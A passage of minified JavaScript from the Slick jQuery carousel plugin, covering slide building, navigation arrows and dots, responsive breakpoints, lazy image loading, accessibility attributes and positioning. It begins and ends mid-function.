tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),t.options.infinite!==!0&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},w.prototype.buildDots=function(){var t=this,n,f;if(t.options.dots===!0&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),f=m("<ul />").addClass(t.options.dotsClass),n=0;n<=t.getDotCount();n+=1)f.append(m("<li />").append(t.options.customPaging.call(this,t,n)));t.$dots=f.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active")}},w.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(n,f){m(f).attr("data-slick-index",n).data("originalStyling",m(f).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=t.slideCount===0?m('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),(t.options.centerMode===!0||t.options.swipeToSlide===!0)&&(t.options.slidesToScroll=1),m("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses(typeof t.currentSlide=="number"?t.currentSlide:0),t.options.draggable===!0&&t.$list.addClass("draggable")},w.prototype.buildRows=function(){var t=this,n,f,u,s,a,o,y;if(s=document.createDocumentFragment(),o=t.$slider.children(),t.options.rows>0){for(y=t.options.slidesPerRow*t.options.rows,a=Math.ceil(o.length/y),n=0;n<a;n++){var v=document.createElement("div");for(f=0;f<t.options.rows;f++){var C=document.createElement("div");for(u=0;u<t.options.slidesPerRow;u++){var S=n*y+(f*t.options.slidesPerRow+u);o.get(S)&&C.appendChild(o.get(S))}v.appendChild(C)}s.appendChild(v)}t.$slider.empty().append(s),t.$slider.children().children().children().css({width:100/t.options.slidesPerRow+"%",display:"inline-block"})}},w.prototype.checkResponsive=function(t,n){var f=this,u,s,a,o=!1,y=f.$slider.width(),v=window.innerWidth||m(window).width();if(f.respondTo==="window"?a=v:f.respondTo==="slider"?a=y:f.respondTo==="min"&&(a=Math.min(v,y)),f.options.responsive&&f.options.responsive.length&&f.options.responsive!==null){s=null;for(u in f.breakpoints)f.breakpoints.hasOwnProperty(u)&&(f.originalSettings.mobileFirst===!1?a<f.breakpoints[u]&&(s=f.breakpoints[u]):a>f.breakpoints[u]&&(s=f.breakpoints[u]));s!==null?f.activeBreakpoint!==null?(s!==f.activeBreakpoint||n)&&(f.activeBreakpoint=s,f.breakpointSettings[s]==="unslick"?f.unslick(s):(f.options=m.extend({},f.originalSettings,f.breakpointSettings[s]),t===!0&&(f.currentSlide=f.options.initialSlide),f.refresh(t)),o=s):(f.activeBreakpoint=s,f.breakpointSettings[s]==="unslick"?f.unslick(s):(f.options=m.extend({},f.originalSettings,f.breakpointSettings[s]),t===!0&&(f.currentSlide=f.options.initialSlide),f.refresh(t)),o=s):f.activeBreakpoint!==null&&(f.activeBreakpoint=null,f.options=f.originalSettings,t===!0&&(f.currentSlide=f.options.initialSlide),f.refresh(t),o=s),!t&&o!==!1&&f.$slider.trigger("breakpoint",[f,o])}},w.prototype.changeSlide=function(t,n){var f=this,u=m(t.currentTarget),s,a,o;switch(u.is("a")&&t.preventDefault(),u.is("li")||(u=u.closest("li")),o=f.slideCount%f.options.slidesToScroll!==0,s=o?0:(f.slideCount-f.currentSlide)%f.options.slidesToScroll,t.data.message){case"previous":a=s===0?f.options.slidesToScroll:f.options.slidesToShow-s,f.slideCount>f.options.slidesToShow&&f.slideHandler(f.currentSlide-a,!1,n);break;case"next":a=s===0?f.options.slidesToScroll:s,f.slideCount>f.options.slidesToShow&&f.slideHandler(f.currentSlide+a,!1,n);break;case"index":var y=t.data.index===0?0:t.data.index||u.index()*f.options.slidesToScroll;f.slideHandler(f.checkNavigable(y),!1,n),u.children().trigger("focus");break;default:return}},w.prototype.checkNavigable=function(t){var n=this,f,u;if(f=n.getNavigableIndexes(),u=0,t>f[f.length-1])t=f[f.length-1];else for(var s in f){if(t<f[s]){t=u;break}u=f[s]}return t},w.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&t.$dots!==null&&(m("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",m.proxy(t.interrupt,t,!0)).off("mouseleave.slick",m.proxy(t.interrupt,t,!1)),t.options.accessibility===!0&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),t.options.accessibility===!0&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),m(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),t.options.accessibility===!0&&t.$list.off("keydown.slick",t.keyHandler),t.options.focusOnSelect===!0&&m(t.$slideTrack).children().off("click.slick",t.selectHandler),m(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),m(window).off("resize.slick.slick-"+t.instanceUid,t.resize),m("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),m(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},w.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",m.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",m.proxy(t.interrupt,t,!1))},w.prototype.cleanUpRows=function(){var t=this,n;t.options.rows>0&&(n=t.$slides.children().children(),n.removeAttr("style"),t.$slider.empty().append(n))},w.prototype.clickHandler=function(t){var n=this;n.shouldClick===!1&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},w.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),m(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){m(this).attr("style",m(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},w.prototype.disableTransition=function(t){var n=this,f={};f[n.transitionType]="",n.options.fade===!1?n.$slideTrack.css(f):n.$slides.eq(t).css(f)},w.prototype.fadeSlide=function(t,n){var f=this;f.cssTransitions===!1?(f.$slides.eq(t).css({zIndex:f.options.zIndex}),f.$slides.eq(t).animate({opacity:1},f.options.speed,f.options.easing,n)):(f.applyTransition(t),f.$slides.eq(t).css({opacity:1,zIndex:f.options.zIndex}),n&&setTimeout(function(){f.disableTransition(t),n.call()},f.options.speed))},w.prototype.fadeSlideOut=function(t){var n=this;n.cssTransitions===!1?n.$slides.eq(t).animate({opacity:0,zIndex:n.options.zIndex-2},n.options.speed,n.options.easing):(n.applyTransition(t),n.$slides.eq(t).css({opacity:0,zIndex:n.options.zIndex-2}))},w.prototype.filterSlides=w.prototype.slickFilter=function(t){var n=this;t!==null&&(n.$slidesCache=n.$slides,n.unload(),n.$slideTrack.children(this.options.slide).detach(),n.$slidesCache.filter(t).appendTo(n.$slideTrack),n.reinit())},w.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var f=m(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=f.is(":focus"),t.autoPlay())},0)})},w.prototype.getCurrent=w.prototype.slickCurrentSlide=function(){var t=this;return t.currentSlide},w.prototype.getDotCount=function(){var t=this,n=0,f=0,u=0;if(t.options.infinite===!0)if(t.slideCount<=t.options.slidesToShow)++u;else for(;n<t.slideCount;)++u,n=f+t.options.slidesToScroll,f+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(t.options.centerMode===!0)u=t.slideCount;else if(!t.options.asNavFor)u=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);else for(;n<t.slideCount;)++u,n=f+t.options.slidesToScroll,f+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return u-1},w.prototype.getLeft=function(t){var n=this,f,u,s=0,a,o;return n.slideOffset=0,u=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,o=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(n.options.slidesToShow===2?o=-1.5:n.options.slidesToShow===1&&(o=-2)),s=u*n.options.slidesToShow*o),n.slideCount%n.options.slidesToScroll!==0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,s=(n.options.slidesToShow-(t-n.slideCount))*u*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,s=n.slideCount%n.options.slidesToScroll*u*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,s=(t+n.options.slidesToShow-n.slideCount)*u),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,s=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),n.options.vertical===!1?f=t*n.slideWidth*-1+n.slideOffset:f=t*u*-1+s,n.options.variableWidth===!0&&(n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?a=n.$slideTrack.children(".slick-slide").eq(t):a=n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),n.options.rtl===!0?a[0]?f=(n.$slideTrack.width()-a[0].offsetLeft-a.width())*-1:f=0:f=a[0]?a[0].offsetLeft*-1:0,n.options.centerMode===!0&&(n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?a=n.$slideTrack.children(".slick-slide").eq(t):a=n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),n.options.rtl===!0?a[0]?f=(n.$slideTrack.width()-a[0].offsetLeft-a.width())*-1:f=0:f=a[0]?a[0].offsetLeft*-1:0,f+=(n.$list.width()-a.outerWidth())/2)),f},w.prototype.getOption=w.prototype.slickGetOption=function(t){var n=this;return n.options[t]},w.prototype.getNavigableIndexes=function(){var t=this,n=0,f=0,u=[],s;for(t.options.infinite===!1?s=t.slideCount:(n=t.options.slidesToScroll*-1,f=t.options.slidesToScroll*-1,s=t.slideCount*2);n<s;)u.push(n),n=f+t.options.slidesToScroll,f+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return u},w.prototype.getSlick=function(){return this},w.prototype.getSlideCount=function(){var t=this,n,f,u;return u=t.options.centerMode===!0?t.slideWidth*Math.floor(t.options.slidesToShow/2):0,t.options.swipeToSlide===!0?(t.$slideTrack.find(".slick-slide").each(function(s,a){if(a.offsetLeft-u+m(a).outerWidth()/2>t.swipeLeft*-1)return f=a,!1}),n=Math.abs(m(f).attr("data-slick-index")-t.currentSlide)||1,n):t.options.slidesToScroll},w.prototype.goTo=w.prototype.slickGoTo=function(t,n){var f=this;f.changeSlide({data:{message:"index",index:parseInt(t)}},n)},w.prototype.init=function(t){var n=this;m(n.$slider).hasClass("slick-initialized")||(m(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),n.options.accessibility===!0&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},w.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),f=t.getNavigableIndexes().filter(function(a){return a>=0&&a<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),t.$dots!==null&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(a){var o=f.indexOf(a);if(m(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+a,tabindex:-1}),o!==-1){var y="slick-slide-control"+t.instanceUid+o;m("#"+y).length&&m(this).attr({"aria-describedby":y})}}),t.$dots.attr("role","tablist").find("li").each(function(a){var o=f[a];m(this).attr({role:"presentation"}),m(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+a,"aria-controls":"slick-slide"+t.instanceUid+o,"aria-label":a+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var u=t.currentSlide,s=u+t.options.slidesToShow;u<s;u++)t.options.focusOnChange?t.$slides.eq(u).attr({tabindex:"0"}):t.$slides.eq(u).removeAttr("tabindex");t.activateADA()},w.prototype.initArrowEvents=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),t.options.accessibility===!0&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},w.prototype.initDotEvents=function(){var t=this;t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&(m("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),t.options.accessibility===!0&&t.$dots.on("keydown.slick",t.keyHandler)),t.options.dots===!0&&t.options.pauseOnDotsHover===!0&&t.slideCount>t.options.slidesToShow&&m("li",t.$dots).on("mouseenter.slick",m.proxy(t.interrupt,t,!0)).on("mouseleave.slick",m.proxy(t.interrupt,t,!1))},w.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",m.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",m.proxy(t.interrupt,t,!1)))},w.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),m(document).on(t.visibilityChange,m.proxy(t.visibility,t)),t.options.accessibility===!0&&t.$list.on("keydown.slick",t.keyHandler),t.options.focusOnSelect===!0&&m(t.$slideTrack).children().on("click.slick",t.selectHandler),m(window).on("orientationchange.slick.slick-"+t.instanceUid,m.proxy(t.orientationChange,t)),m(window).on("resize.slick.slick-"+t.instanceUid,m.proxy(t.resize,t)),m("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),m(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),m(t.setPosition)},w.prototype.initUI=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},w.prototype.keyHandler=function(t){var n=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(t.keyCode===37&&n.options.accessibility===!0?n.changeSlide({data:{message:n.options.rtl===!0?"next":"previous"}}):t.keyCode===39&&n.options.accessibility===!0&&n.changeSlide({data:{message:n.options.rtl===!0?"previous":"next"}}))},w.prototype.lazyLoad=function(){var t=this,n,f,u,s;function a(S){m("img[data-lazy]",S).each(function(){var k=m(this),B=m(this).attr("data-lazy"),N=m(this).attr("data-srcset"),X=m(this).attr("data-sizes")||t.$slider.attr("data-sizes"),G=document.createElement("img");G.onload=function(){k.animate({opacity:0},100,function(){N&&(k.attr("srcset",N),X&&k.attr("sizes",X)),k.attr("src",B).animate({opacity:1},200,function(){k.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),t.$slider.trigger("lazyLoaded",[t,k,B])})},G.onerror=function(){k.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),t.$slider.trigger("lazyLoadError",[t,k,B])},G.src=B})}if(t.options.centerMode===!0?t.options.infinite===!0?(u=t.currentSlide+(t.options.slidesToShow/2+1),s=u+t.options.slidesToShow+2):(u=Math.max(0,t.currentSlide-(t.options.slidesToShow/2+1)),s=2+(t.options.slidesToShow/2+1)+t.currentSlide):(u=t.options.infinite?t.options.slidesToShow+t.currentSlide:t.currentSlide,s=Math.ceil(u+t.options.slidesToShow),t.options.fade===!0&&(u>0&&u--,s<=t.slideCount&&s++)),n=t.$slider.find(".slick-slide").slice(u,s),t.options.lazyLoad==="anticipated")for(var o=u-1,y=s,v=t.$slider.find(".slick-slide"),C=0;C<t.options.slidesToScroll;C++)o<0&&(o=t.slideCount-1),n=n.add(v.eq(o)),n=n.add(v.eq(y)),o--,y++;a(n),t.slideCount<=t.options.slidesToShow?(f=t.$slider.find(".slick-slide"),a(f)):t.currentSlide>=t.slideCount-t.options.slidesToShow?(f=t.$slider.find(".slick-cloned").slice(0,t.options.slidesToShow),a(f)):t.currentSlide===0&&(f=t.$slider.find(".slick-cloned").slice(t.options.slidesToShow*-1),a(f))},w.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),t.options.lazyLoad==="progressive"&&t.progressiveLazyLoad()},w.prototype.next=w.prototype.slickNext=function(){var t=this;t.changeSlide({data:{message:"next"}})},w.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},w.prototype.pause=w.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},w.prototype.play=w.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},w.prototype.postSlide=function(t){var n=this;if(!n.unslicked&&(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),n.options.accessibility===!0&&(n.initADA(),n.options.focusOnChange))){var f=m(n.$slides.get(n.currentSlide));f.attr("tabindex",0).focus()}},w.prototype.prev=w.prototype.slickPrev=function(){var t=this;t.changeSlide({data:{message:"previous"}})},w.prototype.preventDefault=function(t){t.preventDefault()},w.prototype.progressiveLazyLoad=function(t){t=t||1;var n=this,f=m("img[data-lazy]",n.$slider),u,s,a,o,y;f.length?(u=f.first(),s=u.attr("data-lazy"),a=u.attr("data-srcset"),o=u.attr("data-sizes")||n.$slider.attr("data-sizes"),y=document.createElement("img"),y.onload=function(){a&&(u.attr("srcset",a),o&&u.attr("sizes",o)),u.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),n.options.adaptiveHeight===!0&&n.setPosition(),n.$slider.trigger("lazyLoaded",[n,u,s]),n.progressiveLazyLoad()},y.onerror=function(){t<3?setTimeout(function(){n.progressiveLazyLoad(t+1)},500):(u.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,u,s]),n.progressiveLazyLoad())},y.src=s):n.$slider.trigger("allImagesLoaded",[n])},w.prototype.refresh=function(t){var n=this,f,u;u=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>u&&(n.currentSlide=u),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),f=n.currentSlide,n.destroy(!0),m.extend(n,n.initials,{currentSlide:f}),n.init(),t||n.changeSlide({data:{message:"index",index:f}},!1)},w.prototype.registerBreakpoints=function(){var t=this,n,f,u,s=t.options.responsive||null;if(m.type(s)==="array"&&s.length){t.respondTo=t.options.respondTo||"window";for(n in s)if(u=t.breakpoints.length-1,s.hasOwnProperty(n)){for(f=s[n].breakpoint;u>=0;)t.breakpoints[u]&&t.breakpoints[u]===f&&t.breakpoints.splice(u,1),u--;t.breakpoints.push(f),t.breakpointSettings[f]=s[n].settings}t.breakpoints.sort(function(a,o){return t.options.mobileFirst?a-o:o-a})}},w.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&t.currentSlide!==0&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),t.options.focusOnSelect===!0&&m(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses(typeof t.currentSlide=="number"?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},w.prototype.resize=function(){var t=this;m(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=m(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},w.prototype.removeSlide=w.prototype.slickRemove=function(t,n,f){var u=this;if(typeof t=="boolean"?(n=t,t=n===!0?0:u.slideCount-1):t=n===!0?--t:t,u.slideCount<1||t<0||t>u.slideCount-1)return!1;u.unload(),f===!0?u.$slideTrack.children().remove():u.$slideTrack.children(this.options.slide).eq(t).remove(),u.$slides=u.$slideTrack.children(this.options.slide),u.$slideTrack.children(this.options.slide).detach(),u.$slideTrack.append(u.$slides),u.$slidesCache=u.$slides,u.reinit()},w.prototype.setCSS=function(t){var n=this,f={},u,s;n.options.rtl===!0&&(t=-t),u=n.positionProp=="left"?Math.ceil(t)+"px":"0px",s=n.positionProp=="top"?Math.ceil(t)+"px":"0px",f[n.positionProp]=t,n.transformsEnabled===!1?n.$slideTrack.css(f):(f={},n.cssTransitions===!1?(f[n.animType]="translate("+u+", "+s+")",n.$slideTrack.css(f)):(f[n.animType]="translate3d("+u+", "+s+", 0px)",n.$slideTrack.css(f)))},w.prototype.setDimensions=function(){var t=this;t.options.vertical===!1?t.options.centerMode===!0&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),t.options.centerMode===!0&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),t.options.vertical===!1&&t.options.variableWidth===!1?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):t.options.variableWidth===!0?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var n=t.$slides.first().outerWidth(!0)-t.$slides.first().width();t.options.variableWidth===!1&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-n)},w.prototype.setFade=function(){var t=this,n;t.$slides.each(function(f,u){n=t.slideWidth*f*-1,t.options.rtl===!0?m(u).css({position:"relative",right:n,top:0,zIndex:t.options.zIndex-2,opacity:0}):m(u).css({position:"relative",left:n,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},w.prototype.setHeight=function(){var t=this;if(t.options.slidesToShow===1&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var n=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",n)}},w.prototype.setOption=w.prototype.slickSetOption=function(){var t=this,n,f,u,s,a=!1,o;if(m.type(arguments[0])==="object"?(u=arguments[0],a=arguments[1],o="multiple"):m.type(arguments[0])==="string"&&(u=arguments[0],s=arguments[1],a=arguments[2],arguments[0]==="responsive"&&m.type(arguments[1])==="array"?o="responsive":typeof arguments[1]<"u"&&(o="single")),o==="single")t.options[u]=s;else if(o==="multiple")m.each(u,function(y,v){t.options[y]=v});else if(o==="responsive")for(f in s)if(m.type(t.options.responsive)!=="array")t.options.responsive=[s[f]];else{for(n=t.options.responsive.length-1;n>=0;)t.options.responsive[n].breakpoint===s[f].breakpoint&&t.options.responsive.splice(n,1),n--;t.options.responsive.push(s[f])}a&&(t.unload(),t.reinit())},w.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),t.options.fade===!1?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},w.prototype.setProps=function(){var t=this,n=document.body.style;t.positionProp=t.options.vertical===!0?"top":"left",t.positionProp==="top"?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(n.WebkitTransition!==void 0||n.MozTransition!==void 0||n.msTransition!==void 0)&&t.options.useCSS===!0&&(t.cssTransitions=!0),t.options.fade&&(typeof t.options.zIndex=="number"?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),n.OTransform!==void 0&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",n.perspectiveProperty===void 0&&n.webkitPerspective===void 0&&(t.animType=!1)),n.MozTransform!==void 0&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",n.perspectiveProperty===void 0&&n.MozPerspective===void 0&&(t.animType=!1)),n.webkitTransform!==void 0&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",n.perspectiveProperty===void 0&&n.webkitPerspective===void 0&&(t.animType=!1)),n.msTransform!==void 0&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",n.msTransform===void 0&&(t.animType=!1)),n.transform!==void 0&&t.animType!==!1&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&t.animType!==null&&t.animType!==!1},w.prototype.setSlideClasses=function(t){var n=this,f,u,s,a;if(u=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(t).addClass("slick-current"),n.options.centerMode===!0){var o=n.options.slidesToShow%2===0?1:0;f=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(t>=f&&t<=n.slideCount-1-f?n.$slides.slice(t-f+o,t+f+1).addClass("slick-active").attr("aria-hidden","false"):(s=n.options.slidesToShow+t,u.slice(s-f+1+o,s+f+2).addClass("slick-active").attr("aria-hidden","false")),t===0?u.eq(u.length-1-n.options.slidesToShow).addClass("slick-center"):t===n.slideCount-1&&u.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=n.slideCount-n.options.slidesToShow?n.$slides.slice(t,t+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):u.length<=n.options.slidesToShow?u.addClass("slick-active").attr("aria-hidden","false"):(a=n.slideCount%n.options.slidesToShow,s=n.options.infinite===!0?n.options.slidesToShow+t:t,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-t<n.options.slidesToShow?u.slice(s-(n.options.slidesToShow-a),s+a).addClass("slick-active").attr("aria-hidden","false"):u.slice(s,s+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));(n.options.lazyLoad==="ondemand"||n.options.lazyLoad==="anticipated")&&n.lazyLoad()},w.prototype.setupInfinite=function(){var 